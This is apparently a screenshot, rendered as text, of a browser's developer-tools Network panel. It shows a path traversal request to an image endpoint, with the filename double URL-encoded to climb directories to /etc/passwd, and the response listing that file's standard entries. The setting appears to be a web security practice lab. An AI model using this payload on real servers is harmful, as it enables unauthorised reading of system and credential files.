 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms
Name
image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd
Headers Payload Preview Response Initiator Timing
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin